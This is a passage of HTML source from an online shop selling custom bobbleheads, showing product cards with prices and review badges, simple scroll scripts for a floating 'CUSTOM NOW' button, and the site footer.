  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
